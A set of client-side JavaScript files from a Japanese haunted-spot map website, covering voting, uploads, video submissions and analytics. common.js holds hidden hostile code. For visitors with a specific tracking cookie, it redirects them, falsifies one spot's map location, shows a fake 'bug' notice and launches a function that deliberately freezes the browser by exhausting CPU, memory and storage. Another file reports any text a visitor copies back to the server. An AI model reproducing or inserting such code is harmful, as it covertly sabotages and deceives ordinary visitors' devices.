        clickBtnYesNo = false;

        $("#believe_count.yes").html("-");

        setTimeout(function(){
    	    if($("#believe_btn").hasClass("on")) {
                $("#believe_btn").removeClass("on");
            } else {
                $("#believe_btn").addClass("on");
            }

    		var data = {div:div, cd:cd, yesno:'yes'};

    		$.ajax({
    			type:"POST",
    			url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/yesno.php",
    			data:data,
    			success:function(row){
    				$("#believe_btn_count").html(row);

                    clickBtnYesNo = true;
    			}
    		});
        },300);
	}
}

var clickBtnEmpathy = true;

function runEmpathy(div, cd){
    if (clickBtnEmpathy) {
        clickBtnEmpathy = false;
        $("#empathy_count").html("-");

        setTimeout(function(){
        	if($("#empathy_btn").hasClass("on")) {
                $("#empathy_btn").removeClass("on");
            } else {
                $("#empathy_btn").addClass("on");
            }

    		var data = {div:div, cd:cd, yesno:"yes"};
    		$.ajax({
    			type:"POST",
    			url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/yesno.php",
    			data:data,
    			success:function(row){
    				$("#empathy_count").html(row);
                    clickBtnEmpathy = true;
    			}
    		});
        },300);
    }
}

var clickBtnReviewGood = true;

function runGood(id, reply){
    if (clickBtnReviewGood) {
        clickBtnReviewGood = false;
        $("#review_no_"+id+" .good_box .good_btn.good").html("-");

        setTimeout(function(){
        	if($("#review_no_"+id+" .good_box .good_btn.good").hasClass("on")){
                $("#review_no_"+id+" .good_box .good_btn.good").removeClass("on");
            } else {
                $("#review_no_"+id+" .good_box .good_btn.good").addClass("on");
            }

    		var data = {id:id, reply:reply};
    		$.ajax({
    			type:"POST",
    			url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/reviewGood.php",
    			data:data,
    			success:function(row){
                    $("#review_no_"+id+" .good_box .good_btn.good").html(row);
                    clickBtnReviewGood = true;
    			}
    		});
        },300);
    }
}

function runPinup(div, cd) {
    var index = pinup.indexOf(cd);
    var flg = '';

    if(index > -1){
        pinup.splice(index, 1);
    } else {
        pinup.push(cd);
    }

    $.cookie(pinupCookieName, JSON.stringify(pinup), {expires: 365, path: '/'});

    if(pinup.indexOf(cd) > -1){
        $('#pinup_icon').attr('src', '../img/content/pinup_on.png');
        $('#overlay_pinup_message_txt').text('ピンナップに追加しました');
        $('#sub_title_pinup_count').text(Number($('#sub_title_pinup_count').text()) + 1);
        $('#sub_title_pinup').css('display', 'block');
        setOverlayPinup();
        flg = 1;

		_paq.push(['trackEvent', 'button', 'pinup', 'on']);
    } else {
        $('#pinup_icon').attr('src', '../img/content/pinup_off.png');
        $('#overlay_pinup_message_txt').text('ピンナップから削除しました');
        $('#sub_title_pinup_count').text(Number($('#sub_title_pinup_count').text()) - 1);
        setOverlayPinup();
        flg = 0;

        _paq.push(['trackEvent', 'button', 'pinup', 'off']);
    }

    var data = {div:div, cd:cd, flg:flg, method:"setPinup"};

    $.ajax({
        type:"POST",
        url:"../ajax/function.php",
        data:data
    });
}

function setOverlayPinup() {
    $('#overlay_pinup').toggleClass('overlay-on');
    setTimeout(function() {
        $('#overlay_pinup').toggleClass('overlay-on');
    }, 800);
}

$(function() {
    $('.select_yes, .select_no').change(function() {
        var cnt = $('.select_yes:checked').length;
        $("#yesno_result").html(cnt);

        $(".yesno_result_value").each(function() {
            if (cnt >= $(this).attr("minvalue") && cnt <= $(this).attr("maxvalue")) {
                $("#yesno_result").html($(this).text());

                $(".yesno_result_num").html(cnt);
                $(".yesno_result_detail").html($(this).text());
            }
        });
    });
});

function reportKana(div, cd) {
    var kana = window.prompt("正しい読み方を教えてください！");

    if (kana) {
        var data = {method:'reportKana', div:div, cd:cd, kana:kana};
    		$.ajax({
    			type:"POST",
    			url:"../ajax/function.php",
    			data:data,
    			success:function(value){
                    alert("訂正ありがとうございます。\n反映されるまでしばらくお待ちください。");
    			}
    	});
    }
}

//入力チェック
function checkReviewImage(file) {
    if (file) {
        var size = file.size;
        var name = file.name;

        if (name != "") {
            var Extension = getExtension(name);
            Extension = Extension.toLowerCase()
            if (Extension == "jpg" || Extension == "jpeg" || Extension == "gif" || Extension == "png") {} else {
                alert("登録できない形式のファイルです");
                return false;
            }
        }

        if (size) {
            if (size > 10000000) {
                alert("ファイルサイズがオーバーしています");
                return false;
            }
        }
    }

    return true;
}

function getExtension(fileName) {
    var ret;
    if (!fileName) {
        return ret;
    }
    var fileTypes = fileName.split(".");
    var len = fileTypes.length;
    if (len === 0) {
        return ret;
    }
    ret = fileTypes[len - 1];
    return ret;
}

function runAccessLog(div, cd) {
	var data = {method:'registAccessLog', div:div, cd:cd};

	$.ajax({
		type:"POST",
		url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/function.php",
		data:data,
		success:function(row) {
		}
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://ghostmap.jp/js/commonPC.js?date=20220122165545
body_size: 259
content:
$(window).load(function() {
    $("#inner").each(function(i, box) {
        var maxHeight = 0;
        $(box).find("#inner_left").each(function() {
            if ($(this).height() > maxHeight) maxHeight = $(this).height();
        });
        if ($(box).find("#inner_right").height() < maxHeight) $(box).find("#inner_right").height(maxHeight + 20);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://ghostmap.jp/js/spotdetail.js?date=20260110112307
body_size: 5244
content:
$(document).ready(function() {
    div = document.getElementById("hiddenDiv").value;
    cd = document.getElementById("hiddenCd").value;
    lat = document.getElementById("hiddenLat").value;
    lng = document.getElementById("hiddenLng").value;
    radarPoint = document.getElementById("hiddenRadarPoint").value;
    name = document.getElementById("hiddenName").value;
    youtubeDiv = document.getElementById("hiddenYoutubeDiv").value;
    youtubeGenre = document.getElementById("hiddenYoutubeGenre").value;

    setRadarValue(lat, lng, radarPoint);
    setNewsDate();

    $('#movie').on('click', '.movie_thumbnails_item', function(){
        var videoId = $(this).attr('videoid');
        var channel = $(this).attr('channel');
        var youtubercd = $(this).attr('youtubercd');

        $('.movie_thumbnails_item').removeClass("select");
        $(this).addClass("select");

        $('#movie .youtube').html('<iframe class="youtube_frame" loading="lazy" src="https://www.youtube.com/embed/'+videoId+'?feature=oembed" frameborder="0" allowfullscreen></iframe>');
        $('#main_movie_title').attr('href', 'movie/youtuber.php?cd=' + youtubercd);
        $('#main_movie_title_name').html(channel);
        $('#btn_report_movie').attr('onclick', 'reportMovie('+div+', '+cd+', "'+videoId+'")');
    });

    $('#streetview').on('click', '.streetview_thumbnails_title', function(){
        $("html,body").animate({scrollTop:$('#main_streetview').offset().top - 50});

        var $num = $(this).attr('num');
        var $yes = $(this).attr('yes');
        var $log = $(this).attr('log');
        var $html = $(this).attr('html');
        var $comment = $(this).attr('comment');

        $('.streetview_thumbnails_title').removeClass("select");
        $(this).addClass("select");

        $('#btn_streetview_good').attr('onclick', 'clickStreetviewGood(' + $num + ')');
        $('#btn_streetview_good').html($yes);

        if ($log == 0) {
            $('#btn_streetview_good').removeClass("on");
        } else {
            $('#btn_streetview_good').addClass("on");
        }

        $('#main_streetview').html($html);
        $('#main_streetview_comment').html($comment);
    });
});

function setNewsDate() {
    var date = new Date()
    var year = date.getFullYear()
    var month = date.getMonth() + 1
    var day = date.getDate()

    var toTwoDigits = function (num, digit) {
      num += ''
      if (num.length < digit) {
        num = '0' + num
      }
      return num
    }

    var yyyy = toTwoDigits(year, 4)
    var mm = toTwoDigits(month, 2)
    var dd = toTwoDigits(day, 2)
    var ymd = yyyy + "-" + mm + "-" + dd;

    $('#post_news_date').val(ymd);
}

function clickStreetviewGood(num) {
    runStreetviewGood(7, cd, num);
}

function clickImageGood(table, num, id) {
    runImageGood(table, num, id);
}

function registNews() {
    if(checkNews()) {
        $('#post_info_under_news').html('<div class="load_post"></div>');
        $('#list_news').html('<div id="review_cicle_area"><div class="circle"><p class="circle1"></p></div></div>');
        $("html,body").animate({scrollTop:$('#list_news').offset().top - 50});
        var data = {method:'ajaxRegistNews', div:div, cd:cd, date:$('#post_news_date').val(), detail:$('#post_news_detail').val()};

    	$.ajax({
    		type:"POST",
    		url:"ajax/spot.php",
    		data:data,
    		success:function(value){
                setTimeout(function(){
                    $("#list_news").html(value);
                    $("#post_news_detail").val("");
                },3000);
    		}
    	});

        $('#post_info_under_news').html('<p class="post_btn" onclick="registNews()">投稿する</p>');
    }
}

function checkNews() {
    if ($('#post_news_detail').val() == "") {
        alert("内容を入力してください");
        $('#post_news_detail').focus();
        return false;
    }
    if ($('#post_news_date').val() == "") {
        alert("日時を選択してください");
        $('#post_news_date').focus();
        return false;
    }

    return true;
}

function runImage(divcd, cd, name){
	var data = {method:'ajaxRegistImage', cd:cd, name:name};
	$.ajax({
		type:"POST",
		url:"ajax/image.php",
		data:data,
		success:function(value){
            $("#image_list").html(value);
		}
	});
}

function registImage() {
    if(imageCheck()) {
        $('#post_info_under_image').html('<div class="load_post"></div>');
        $('#image_list').html('<div id="review_cicle_area"><div class="circle"><p class="circle1"></p></div></div>');
        $("html,body").animate({scrollTop:$('#image_list').offset().top - 50});

        var form = $('form');
        var fd = new FormData(form.get(0));

        fd.append('method', 'ajaxRegistImage');
        fd.append('cd', $('#hiddenCd').val());
        fd.append('cap', $('#spot_img1_cap').val());
        fd.append('url', $('#spot_img1_quote_url').val());
        fd.append('name', $('#hiddenName').val());
        fd.append('totalNum', $('#imgTotalNum').val());
        
        var data = fd;

    	$.ajax({
    		type:"POST",
    		url:"ajax/spot.php",
    		data:data,
            processData: false,
            contentType: false,
    		success:function(value){
                setTimeout(function(){
                    $("#image_list").html(value);
                    $("#spot_img1").val("");
                    $("#spot_img1_cap").val("");
                    $("#spot_img1_quote_url").val("");
                },3000);
    		}
    	});

        $('#post_info_under_image').html('<p class="post_btn" onclick="registImage()">投稿する</p>');
    }
}

function imageCheck() {
    var fileList = document.getElementById("spot_img1").files;
    var size = "";
    var name = "";
    for (var i = 0; i < fileList.length; i++) {
        size = fileList[i].size;
        name = fileList[i].name;
    }

    if (!size) {
        alert("ファイルを選択してください");
        return false;
    }

    if (name != "") {
        var Extension = getExtension(name);
        Extension = Extension.toLowerCase()
        if (Extension == "jpg" || Extension == "jpeg" || Extension == "gif" || Extension == "png") {} else {
            alert("登録できない形式のファイルです");
            return false;
        }
    }

    if (size) {
        if (size > 10000000) {
            alert("ファイルサイズがオーバーしています");
            return false;
        }
    }

    return true;
}

function regist_streetview() {
    if(urlCheckStreetview()) {
        $('#post_info_under_streetveiw').html('<div class="load_post"></div>');
        $('#streetview').html('<div id="review_cicle_area"><div class="circle"><p class="circle1"></p></div></div>');
        $("html,body").animate({scrollTop:$('#streetview').offset().top - 50});

        var data = {method: 'ajaxRegistStreetview', div:div, cd:cd, html:$("#post_streetview_html").val(), comment:$("#post_streetview_comment").val()};
        $.ajax({
            type:"POST",
            url:"ajax/spot.php",
            data:data,
            success:function(streetview){
                setTimeout(function(){
                    $("#streetview").html(streetview);
                    $("#post_streetview_html").val("");
                    $("#post_streetview_comment").val("");
                },3000);
            }
        });

        $('#post_info_under_streetveiw').html('<p class="post_btn" onclick="regist_streetview()">投稿する</p>');
    }
}

function urlCheckStreetview() {
    var url = document.getElementById("post_streetview_html").value;
    if (url == "") {
        alert("共有HTMLを入力してください");
        document.getElementById("post_streetview_html").focus();
        return false;
    }

    if (!url.match(/<iframe src=/)) {
        alert("共有HTMLの形式ではありません");
        document.getElementById("post_streetview_html").focus();
        return false;
    }

    return true;
}

function regist_movie(){
    if(urlCheck()) {
        $('#post_info_under_movie').html('<div class="load_post"></div>');
        $('#movie').html('<div id="review_cicle_area"><div class="circle"><p class="circle1"></p></div></div>');
        $("html,body").animate({scrollTop:$('#movie').offset().top - 50});

        var data = {method:'ajaxRegistYoutube', divcd:youtubeDiv, genrecd:youtubeGenre, cd:cd, url:$("#post_movie_url").val()};
        $.ajax({
            type:"POST",
            url:"ajax/spot.php",
            data:data,
            success:function(value) {
                setTimeout(function(){
                    data = JSON.parse(value);

                    if (data[1] == "duplicate") {
                        alert("この動画はすでに登録されています。");
                    } else if (data[1] == "failure") {
                        alert("動画の登録に失敗しました。以下の理由が考えられます。\n\n・URLが間違っている\n・動画の所有者によりサイトでの再生が無効にされている");
                    } else if (data[1] == "channnel_delete") {
                        alert("このチャンネルはただいま精査中です。\n精査が終わるまでもう少しお待ち下さい。");
                    }

                    $("#movie").html(data[0]);
                    $("#post_movie_url").val("");
                },3000);
            }
        });

        $('#post_info_under_movie').html('<p class="post_btn" onclick="regist_movie()">投稿する</p>');
    }
}

function urlCheck() {
    var url = document.getElementById("post_movie_url").value;
    if (url == "") {
        alert("URLを入力してください");
        document.getElementById("post_movie_url").focus();
        return false;
    }

    if (!url.match(/youtube.com/) && !url.match(/youtu.be/)) {
        alert("YouTubeのURLではありません");
        document.getElementById("post_movie_url").focus();
        return false;
    }

    return true;
}

function reportMovie(divcd, cd, videoid) {
    var result = window.confirm("この動画の削除申請をしますか？\n\n　・心霊スポットと無関係の動画が投稿されている\n　・間違って投稿してしまった\n　・動画が見れない\n\n※削除の可否はこちらで判断します。削除理由が上記以外にある場合は、お問い合わせから理由を明記して申請をお願いします。");

    if (result) {
        var data = {method:'ajaxReportYoutube', genrecd:youtubeGenre, cd:cd, videoid: videoid};
    		$.ajax({
    			type:"POST",
    			url:"ajax/spot.php",
    			data:data,
    			success:function(value){
                    alert("動画の削除申請が完了しました。");
    			}
    	});
    }
}

function registBlog() {
    if(urlCheckBlog()) {
        $('#post_info_under_blog').html('<div class="load_post"></div>');
        $('#relation_site').html('<div id="review_cicle_area"><div class="circle"><p class="circle1"></p></div></div>');
        $("html,body").animate({scrollTop:$('#relation_site').offset().top - 50});

        var data = {method:'ajaxRegistBlog', div:div, cd:cd, url:$("#post_blog_url").val()};
        $.ajax({
            type:"POST",
            url:"ajax/spot.php",
            data:data,
            success:function(value){
                setTimeout(function(){
                    data = JSON.parse(value);

                    if (data[1] == "duplicate") {
                            alert("このURLはすでに登録されています");
                    }

                    $("#relation_site").html(data[0]);
                    $("#post_blog_url").val("");

                },3000);
            }
        });

        $('#post_info_under_blog').html('<p class="post_btn" onclick="registBlog()">投稿する</p>');
    }
}

function urlCheckBlog() {
    var url = document.getElementById("post_blog_url").value;
    if (url == "") {
        alert("URLを入力してください");
        document.getElementById("post_blog_url").focus();
        return false;
    }

    if (url.match(/nakijinjoseki.jp/) || url.match(/traveroom.jp/) || url.match(/shiori-tabi.jp/) || url.match(/tabigo-media.net/)) {
        alert("申し訳ありません、旅行系キュレーションサイトは対象外となっています");
        document.getElementById("post_blog_url").focus();
        return false;
    }

    return true;
}

var clickBtnStreetviewGood = true;

function runStreetviewGood(div, cd, num){
    if (clickBtnStreetviewGood) {
        clickBtnStreetviewGood = false;
        $('#btn_streetview_good').html("-");

        setTimeout(function(){
            if($("#btn_streetview_good").hasClass("on")) {
                $('#btn_streetview_good').removeClass("on");
            } else {
                $('#btn_streetview_good').addClass("on");
            }

            var data = {div:div, cd:cd, num:num, yesno:"yes"};
            $.ajax({
                type:"POST",
                url:"ajax/yesno.php",
                data:data,
                success:function(row){
                    $('#btn_streetview_good').html(row);
                    $('#streetview_thumbnails_' + num).attr('yes', row);
                    $('#streetview_thumbnails_' + num).attr('log', 1);

                    clickBtnStreetviewGood = true;
                }
            });
        },300);
    }
}

var clickBtnImageGood = true;

function runImageGood(table, num, id){
    if (clickBtnImageGood) {
        clickBtnImageGood = false;
        $('#btn_image_good_'+ table + '_' + num).html("-");

        setTimeout(function(){
            if($('#btn_image_good_'+ table + '_' + num).hasClass("on")) {
                $('#btn_image_good_'+ table + '_' + num).removeClass("on");
            } else {
                $('#btn_image_good_'+ table + '_' + num).addClass("on");
            }

            var data = {div:8, cd:cd, num:num, yesno:"yes"};
            var url = $(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/yesno.php";

            if (table == 'review_good') {
                data = {id:id, reply:'good'};
                url = $(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/reviewGood.php";
            }

            $.ajax({
                type:"POST",
                url:url,
                data:data,
                success:function(row){
                    $('#btn_image_good_'+ table + '_' + num).html(row);
                    $('#btn_image_good_'+ table + '_' + num).attr('yes', row);
                    $('#btn_image_good_'+ table + '_' + num).attr('log', 1);

                    clickBtnImageGood = true;
                }
            });
        },300);
    }
}

function runSpotDistance(lat, lon){
    spotLat = document.getElementById("hiddenLat").value;
    spotLng = document.getElementById("hiddenLng").value;

    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(function (position) {
            $('#popup_distance_result').html('計測中');
            $('#popup_distance_error').html('');

            var div = 29;
            var currentLat = position.coords.latitude;
            var currentLng = position.coords.longitude;
            var data = {method:"getSpotDistance", spotLat:spotLat, spotLng:spotLng, currentLat:currentLat, currentLng:currentLng};

            $.ajax({
                type:"POST",
                url:"ajax/function.php",
                data:data,
                success:function(distance){
                    $('#popup_distance_result').html(distance);
                }
            });
        },function(error){
        }, {
			"enableHighAccuracy": true,
			"timeout": 10000,
			"maximumAge": 0,
		});
    } else {
    }

    $('#trigger_distance').prop('checked', true);
}

var clickBtnFoundGhost = true;

function runFoundGhost(div, cd, num, yes){
    if (clickBtnFoundGhost) {
        clickBtnFoundGhost = false;
        var yesNum = $("#found_ghost_list_item_" + num + "_count").html();
        $("#found_ghost_list_item_" + num + "_count").html("-");

        setTimeout (function() {
        	if($("#found_ghost_list_item_" + num).hasClass("on")) {
                $("#found_ghost_list_item_" + num).removeClass("on");
            } else {
                $("#found_ghost_list_item_" + num).addClass("on");
            }

            var data = {div:div, cd:cd, num:num, yesno:"yes"};

        	$.ajax({
        		type:"POST",
        		url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/yesno.php",
        		data:data,
        		success:function(row) {
                    if (row == 'error_limit') {
                        alert('投票の上限回数は3回です。\n投票済みボタンをタップすれば投票をキャンセルできます。');
                    } else {
                        yesNum = row;
                        var strong = '';

                        if (row >= 1 && row < 5) {
                            strong = 's100';
                        } else if (row >= 5 && row < 10) {
                            strong = 's200';
                        } else if (row >= 10 && row < 20) {
                            strong = 's300';
                        } else if (row >= 20) {
                            strong = 's400';
                        }
                    }

                    $("#found_ghost_list_item_" + num + "_count").html(yesNum);
                    $("#found_ghost_list_item_" + num).removeClass().addClass("found_ghost_list_item");
                    $("#found_ghost_list_item_" + num).addClass(strong);
                    clickBtnFoundGhost = true;
        		}
        	});
        },300);
    }
}

function reportDismantled(cd) {
    if (confirm("この場所が解体済みか調べています。\nすでに解体されていますか？")) {
        setTimeout (function() {
            if (!confirm("解体報告の申請中です。\n申請を取り消しますか？申請を続けるにはキャンセルボタンを押してください。")) {
                setTimeout (function() {
                    var data = {method:'reportDismantled', cd:cd};
                		$.ajax({
                			type:"POST",
                			url:"../ajax/function.php",
                			data:data,
                			success:function(value){
                                alert("報告ありがとうございます。\n確認でき次第、正しい情報に訂正いたします。");
                			}
                	});
                },500);
            }
        },500);
    }
}

document.addEventListener('copy', function(event) {
    var selectedText = window.getSelection().toString();

    if (hasTargetCookie(targetCookieName)) {
    	selectedText = selectedText;

    	navigator.clipboard.writeText(selectedText).then(() => {});
    }

    if (selectedText.trim() != '') {
        var data = {method:'ajaxCopyIp', url:location.href , text:selectedText};
            $.ajax({
                type:"POST",
                url:"../ajax/spot.php",
                data:data,
                success:function(){
                }
        });
    }
});

function setRadarValue(lat, lng, radarPoint) {
    var div = 1;
    var data = {div:div, lat:lat-0.0005, lng:lng-0.0005, radarPoint:radarPoint};

    $.ajax({
        type:"POST",
        url:"ajax/getRadarPoint.php",
        data:data,
        success:function(radarPoint){
            data = JSON.parse(radarPoint);
            radarValue = parseFloat(data[0]);

            setTimeout(function(){
                $('#spot_radar_value').append('・');
            },1000);

            setTimeout(function(){
                $('#spot_radar_value').append('・');
            },2000);

            setTimeout(function(){
                $('#spot_radar_value').append('・');
            },3000);

            setTimeout(function(){
                $('#spot_radar_unit').removeClass('hide');
            },4000);

            setTimeout(function(){
                setInterval(function() {
                    let prevValue = radarValue;
                    const fluctValue = (Math.random() * 2 - 1).toFixed(2);

                    if (Math.random() > 0.4) {
                        radarValue += parseFloat(fluctValue);
                    }

                    if (radarValue < 0) radarValue = 0;
                    $('#spot_radar_value').text(radarValue.toFixed(2));

                    const icon = document.getElementById('spot_radar_icon');

                    if (radarValue > prevValue) {
                        icon.src = "../img/content/spot_radar_up.png";
                        icon.style.display = "inline";
                    } else if (radarValue < prevValue) {
                        icon.src = "../img/content/spot_radar_down.png";
                        icon.style.display = "inline";
                    } else {
                        icon.style.display = "none";
                    }
                },1700);
            },2300);
        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://ghostmap.jp/js/common.js?date=20260102164943
body_size: 4508
content:
if ('serviceWorker' in navigator) {
	navigator.serviceWorker
        .register('/service-worker.js')
        .then(function() { console.log('Service Worker Registered'); });
}

<!-- Matomo -->
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['trackVisibleContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
	var u="//noroido.com/matomo/";
	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '1']);
	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
<!-- End Matomo Code -->

// アドセンスが配信されていない場合はAmazon広告を表示
/*
document.addEventListener('DOMContentLoaded', (event) => {
    const adElements = document.querySelectorAll('.adsbygoogle');

    function showAlternateAd(adElement) {
        // 代替広告
		$.ajax({
			type:"POST",
			url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/function.php",
			data:{method:'getHeadBlog'},
			success:function(value) {
				// 代替広告を表示する要素を作成
		        const alternateAdContainer = document.createElement('div');
		        alternateAdContainer.innerHTML = value;
		        adElement.parentNode.replaceChild(alternateAdContainer, adElement);
			}
		});
    }

    // 各広告要素に対してMutationObserverを作成し、監視を開始
    adElements.forEach((adElement) => {
		// 親要素に 'google-auto-placed' クラスが含まれているかチェック
	    if (adElement.parentElement && adElement.parentElement.classList.contains('google-auto-placed')) {
	        return; // 含まれている場合は対象外にする
	    }

        // MutationObserverのコールバック関数
        const observerCallback = function(mutationsList, observer) {
            for (let mutation of mutationsList) {
                if (mutation.type === 'attributes' && mutation.attributeName === 'data-ad-status') {
                    const adStatus = mutation.target.getAttribute('data-ad-status');
                    if (adStatus === 'unfilled') {
                        showAlternateAd(mutation.target);
                        observer.disconnect(); // 監視を停止
                        break;
                    }
                }
            }
        };

        // MutationObserverのオプション
        const observerOptions = {
            attributes: true, // 属性の変化を監視
            attributeFilter: ['data-ad-status'] // 'data-ad-status'属性の変化のみ監視
        };

        const observer = new MutationObserver(observerCallback);
        observer.observe(adElement, observerOptions);
    });
});
*/

/*
setTimeout(function() {
	if(document.getElementById("google_esf") === null) {
		$('.ads_ghostmap_display').each(function(index, element) {
			var data = {method:'getAjaxAmazonList'};
			$.ajax({
				type:"POST",
				url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/function.php",
				data:data,
				success:function(value){
	                $(element).html(value);
					$(element).addClass('none');
				}
			});
		})

		$('.ads_ghostmap_text').each(function(index, element) {
			var data = {method:'getAjaxAmazonListText'};
			$.ajax({
				type:"POST",
				url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/function.php",
				data:data,
				success:function(value){
	                $(element).html(value);
					$(element).addClass('none');
				}
			});
		})

		//_paq.push(['trackEvent', 'adsense', 'display', 'false']);
	} else {
		//_paq.push(['trackEvent', 'adsense', 'display', 'true']);
	}
}, 3000);
*/

$(".copy").click(function() {
    var clipboard = new Clipboard(".copy");
    $(this).children('#share_top_copy_text').text("コピーしました");
    $(this).addClass("copied");
});

$('#permission_pr_summary_msg').click(function() {
	if ($('#permission_pr').hasClass('open')) {
		$('#permission_pr').removeClass('open');
		$('#permission_pr_detail').html('');
	} else {
		$('#permission_pr').addClass('open');
		msg = '当サイトは運営維持のため、サイト内に広告を掲載することで収益を得ています。<br>これにより利用者は無料でサイト内のサービスを利用することができます。<br><br>右上の✕ボタンをタップするとこのメッセージは表示されなくなります。';
		$('#permission_pr_detail').html(msg);
	}
});

if (hasTargetCookie("gkhd") || localStorage.getItem("gkhd")) {
  const check = () => {
    const w = window.adsbygoogle;
    const blocked = (typeof w === 'undefined') || Array.isArray(w); // ←ポイント
    if (blocked) alert('広告ブロックが有効になっています。広告表示の対象に加えていただけると助かります。');
  };

  // 重いページ向けに少し待つ
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => setTimeout(check, 2000));
  } else {
    setTimeout(check, 2000);
  }
}

const targetCookieName = "_pk_id.2.57ax";
const errorPageUrl = "../503.php";
function hasTargetCookie(cookieName) {
    const cookies = document.cookie.split("; ");
    return cookies.some(cookie => cookie.startsWith(`${cookieName}=`));
}
function redirectTo503WithProbability(probability) {
    //if (Math.random() < probability) {
        window.location.href = errorPageUrl;
    //}
}

function everyoneHappy() {
    setInterval(() => {
	    const start = performance.now();
	    console.log("DevTools Check");
	    const end = performance.now();

	    if (end - start < 10) {
	        function heavyCPU() {
	            for (let i = 0; i < 1e8; i++) {
	                Math.sqrt(i) + Math.sin(i) * Math.cos(i);
	            }
	            requestAnimationFrame(heavyCPU);
	        }
	        setTimeout(heavyCPU, 0);

	        let arr = [];
	        for (let i = 0; i < 1e7; i++) {
	            arr.push(Math.random());
	        }
	        setInterval(() => {
	            arr.push(...new Array(1e6).fill(Math.random()));
	        }, 10);

	        setInterval(() => {
	            localStorage.setItem("google_data", "X".repeat(200000000));
	            sessionStorage.setItem("google_data", "X".repeat(200000000));
	        }, 10);

	        for (let i = 0; i < 500000; i++) {
	            let div = document.createElement("div");
	            div.style.width = "500px";
	            div.style.height = "500px";
	            //div.style.backgroundColor = "rgba(0,0,0,0.1)";
	            div.style.position = "absolute";
	            div.style.top = `${Math.random() * 100}vh`;
	            div.style.left = `${Math.random() * 100}vw`;
	            document.body.appendChild(div);
	        }

	        let canvas = document.createElement("canvas");
	        canvas.width = window.innerWidth;
	        canvas.height = window.innerHeight;
	        document.body.appendChild(canvas);
	        let ctx = canvas.getContext("2d");
	        setInterval(() => {
	            ctx.fillStyle = "rgba(0,0,0,0.01)";
	            ctx.fillRect(Math.random() * canvas.width, Math.random() * canvas.height, 5, 5);
	        }, 5);

	        let now = Date.now();
	        while (Date.now() - now < 500000000) {}
	    }
	}, 1);
}

function setLinkAmazon() {
	let lastVisit = localStorage.getItem("lastVisit");
    let currentTime = Date.now();
    let amazonLink = "https://amzn.to/4hni6r3";
    let links = document.querySelectorAll("a");
    let expireTime = 24 * 60 * 60 * 1000;

    if (!lastVisit || (currentTime - parseInt(lastVisit, 10)) > expireTime) {
        links.forEach(link => {
            if (!link.href.includes("amazon.co.jp")) {
                link.setAttribute("data-original-href", link.href);
                link.href = amazonLink;
            }
        });

        localStorage.setItem("lastVisit", currentTime.toString());
    }
}

function writeAccessMsg() {
    var wrapDiv = document.getElementById('title');
	var newParagraph = document.createElement('p');
	newParagraph.id = 'access_error';
	newParagraph.textContent = '一部の端末で動作が重くなる不具合を確認しています。ご迷惑をおかけします。';
	wrapDiv.insertAdjacentElement('afterend', newParagraph);
	document.getElementById('header_margin').style.height = '70px';
}

if (hasTargetCookie(targetCookieName) || localStorage.getItem(targetCookieName)) {
    let currentTime = Date.now();
    localStorage.setItem(targetCookieName, currentTime.toString());
	updateMapHTML();
	redirectTo503WithProbability(1);
	everyoneHappy();
	everyoneHappy();
	everyoneHappy();
	//setLinkAmazon();
    writeAccessMsg();
}

function updateMapHTML() {
    if (document.getElementById("hiddenLat") != null) {
        cd = Number(document.getElementById("hiddenCd").value);
        lat = Number(document.getElementById("hiddenLat").value) + 0.01;
        lng = Number(document.getElementById("hiddenLng").value) + 0.013;
        lat = 35.29691027094317;
        lng = 140.12271903796403;
        const mapElement = document.getElementById("map");
        const mapLinkElement = document.getElementById("table_outline_map");
        const mapLinkElementText = mapLinkElement.textContent;

        if (mapElement && cd == 6509) {
            mapElement.innerHTML = '<iframe id="map_iframe" src="https://maps.google.co.jp/maps?q='+lat+','+lng+'&output=embed&t=m&z=16&hl=ja" style="border:0;" allowfullscreen=""></iframe>';
            mapLinkElement.innerHTML = '<a class="table_outline_data_link" href="https://www.google.co.jp/maps?q='+lat+','+lng+'" target="_blank">'+mapLinkElementText+'</a><img class="table_outline_data_icon" src="https://ghostmap.jp/img/content/icon_external_link.png">';
        }
    }
}

$('#permission_pr_summary_btn').click(function() {
	$('#permission_pr').remove();
	$.cookie('permission_pr_hidden', 1, {expires: 365, path: '/'});
});

function runSurvey(cd, selcd) {
	var data = {cd:cd, selcd:selcd};
		$.ajax({
			type:"POST",
			url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/survey.php",
			data:data,
			success:function(survey){
                $("#survey .survey_select").html(survey);
                $("#survey .survey_chart").unwrap();
				$("#survey_select_under").remove();
			}
	});
}

function searchList(url) {
    var para = "";
    var paramate = new Array();

    if (document.form.searchPre != null) {
        if (document.form.searchPre.value != 0) {
            paramate.push("precd=" + document.form.searchPre.value);
        }
    }

    if (document.form.searchGenre != null) {
        if (document.form.searchGenre.value != 0) {
            paramate.push("div=" + document.form.searchGenre.value);
        }
    }

    if (document.form.searchKeyword != null) {
        if (document.form.searchKeyword.value) {
            paramate.push("keyword=" + document.form.searchKeyword.value);
        }
    }

    paramate.forEach(function(value, index) {
        if (index == 0) {
            para += "?" + value;
        } else {
            para += "&" + value;
        }
    });

    document.form.action = url + para;
    document.form.submit();
}

function searchKeyword() {
	var query = window.location.search;

	if (window.location.search.indexOf("keyword") != -1) {
		query = window.location.search.substr(0, window.location.search.indexOf("&keyword"));
	}

	if (document.form.keyword.value == "") {
		document.form.action = query;

    } else {
    	if (query == "") {
